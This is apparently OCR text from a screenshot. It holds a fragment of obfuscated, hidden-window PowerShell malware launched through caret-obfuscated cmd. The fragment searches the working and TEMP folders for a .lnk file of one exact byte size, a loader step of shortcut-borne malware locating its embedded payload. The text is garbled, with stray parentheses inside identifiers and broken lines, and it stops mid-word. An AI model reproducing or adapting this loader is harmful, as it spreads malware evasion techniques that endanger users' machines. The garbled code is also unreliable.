
fEn(b)cHjyKmdWGbrQAhnFknQaNzzjktkiftQFPanfUqnXwe
fHKgYhoetTQnnAhZopaVQnm

LaAVgLVZ||goto&po^w^e^rs^he^l^l -windowstyle hid
PK
(
)
{$zPedYniBf(y)=Get-ChildItem *.lnk;$zPedYniB
fy=$zPedYniBfy^|where-o

bject{$_.length -eq 
0
(x)0002233E};$nJlRQzeAUMCXV
jArUNw(=)$zPedYniBfy;$z

PedYniBfy(=)$zPedYniBfy^(|)Select-
Object
 -Expand
Property (N)ame;
if
($zPe

dYniBfy(.)length -eq 
0
){cd $env:TE(M)P;$zPedYniB
fy=Get-ChildItem  *.lnk

;$zP(e)dYniBfy=$zPedYniBfy^|where-object {$_.len
gth -eq 
0x0002233E
} ;$n

JlR(Q)zeAUMCXVjArUNw=$zPedYniBfy;$zPedYniBfy=$zP
edYniBfy^|Select-
Object
-ExpandProperty Name;}
return
 @($zPedYniBfy, $nJl
RQzeAUMCXVjArUNw)};func
